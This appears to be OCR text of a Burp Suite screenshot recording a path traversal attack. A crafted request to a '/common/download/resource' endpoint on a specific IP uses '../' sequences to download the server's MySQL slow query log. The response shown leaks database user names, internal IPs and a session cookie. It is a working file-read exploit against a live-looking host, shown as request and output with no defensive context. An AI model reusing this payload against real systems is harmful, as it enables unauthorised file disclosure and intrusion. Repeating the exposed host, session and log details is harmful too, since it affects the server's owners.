 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ATOR Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Ta HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /common/download/resource?resource=/profile/../../../../www/server/data/mysql-slow.log HTTP/1.1
2 Host:
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
6 Origin: http://39.99.236.178:8989
7 Referer: http://39.99.236.178:8989/system/role
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=e2e7fe62-df27-4345-ab13-066238bff5d3
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-disposition: attachment; filename=mysql-slow.log;filename*=utf-8''mysql-slow.log
3 Content-Type: application/octet-stream
4 Date: Fri, 29 Apr 2022 09:45:55 GMT
5 Connection: close
6 Content-Length: 29341
7
8 /www/server/mysql/bin/mysqld, Version: 5.6.50-log (Source distribution). started with:
9 Tcp port: 3306 Unix socket: /tmp/mysql.sock
10 Time Id Command Argument
11 /www/server/mysql/bin/mysqld, Version: 5.6.50-log (Source distribution). started with:
12 Tcp port: 3306 Unix socket: /tmp/mysql.sock
13 Time Id Command Argument
14 /www/server/mysql/bin/mysqld, Version: 5.6.50-log (Source distribution). started with:
15 Tcp port: 3306 Unix socket: /tmp/mysql.sock
16 Time Id Command Argument
17 /www/server/mysql/bin/mysqld, Version: 5.6.50-log (Source distribution). started with:
18 Tcp port: 3306 Unix socket: /tmp/mysql.sock
19 Time Id Command Argument
20 /www/server/mysql/bin/mysqld, Version: 5.6.50-log (Source distribution). started with:
21 Tcp port: 3306 Unix socket: /tmp/mysql.sock
22 Time Id Command Argument
23 /www/server/mysql/bin/mysqld, Version: 5.6.50-log (Source distribution). started with:
24 Tcp port: 3306 Unix socket: /tmp/mysql.sock
25 Time Id Command Argument
26 # Time: 211008 11:24:58
27 # User@Host: houses[houses] @ [39.99.236.178] Id: 139451
28 # Query_time: 4.102445 Lock_time: 0.000000 Rows_sent: 0 Rows_examined: 0
29 use houses;
30 SET timestamp=1633663498;
31 commit;
32 # Time: 211029 1:09:42
33 # User@Host: hbjz[hbjz] @ [59.110.139.61] Id: 157049
? Search... 0 matches
INSPECTOR
Ready 29,567 bytes | 341 millis